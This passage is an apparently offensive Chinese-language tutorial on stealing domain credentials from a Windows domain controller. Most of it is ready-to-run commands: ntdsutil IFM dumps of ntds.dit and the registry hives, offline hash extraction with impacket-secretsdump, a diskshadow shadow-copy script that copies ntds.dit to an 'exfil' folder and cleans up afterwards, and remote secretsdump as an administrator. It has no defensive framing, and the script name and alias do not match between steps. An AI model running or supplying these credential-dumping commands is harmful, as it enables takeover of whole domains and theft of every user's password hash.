

如果您沒有憑證,但可以訪問 DC,則可以使用 lolbin ntdsutil.exe 來轉儲 ntds.dit:

powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"

我們可以看到 ntds.dit 和 SYSTEM 以及 SECURITY 註冊表配置單元被轉存到 c:\temp:



接著,我們可以使用 impacket 來離線轉存密碼HASH值:

root@~/tools/mitre/ntds# /usr/bin/impacket-secretsdump -system SYSTEM -security SECURITY -ntds ntds.dit local



在 Windows Server 2008 及以上版本中,我們可以使用 diskshadow 來取得 ntds.dit。

建立一個 shadowdisk.exe 腳本,指示創建磁碟 C(在我們的例子中,ntds.dit 位於此磁碟)的一個新的卷影磁碟副本,並將其公開為 Z:\ 驅動器。

set context persistent nowriters

set metadata c:\exfil\metadata.cab

add volume c: alias trophy

create

expose %someAlias% z:

現在請執行以下操作:

mkdir c:\exfil

diskshadow.exe /s C:\users\Administrator\Desktop\shadow.txt

cmd.exe /c copy z:\windows\ntds\ntds.dit c:\exfil\ntds.dit

接下來顯示 ntds.dit 已經被提取並放入我們的 c:\exfil 資料夾中:

在互動式的 diskshadow 工具中,清除影像磁碟卷:

diskshadow.exe

> delete shadows volume trophy

> reset



如果你擁有可以登入到 DC 的帳戶憑證,可以透過 RPC 協定使用 impacket 遠端提取 NTDS.dit 的HASH值:

impacket-secretsdump -just-dc-ntlm offense/administrator@10.0.0.6